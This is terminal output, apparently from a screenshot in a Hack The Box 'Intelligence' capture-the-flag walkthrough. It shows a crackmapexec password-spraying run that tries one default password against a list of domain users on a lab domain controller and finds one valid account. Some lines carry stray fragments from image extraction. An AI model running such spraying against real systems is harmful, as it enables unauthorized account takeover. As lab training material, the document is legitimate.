 (root💀kali)-[/home/kali/Downloads]
# crackmapexec smb 10.10.10.248 -u users.txt -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
100% SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
09 SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
-2021 SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876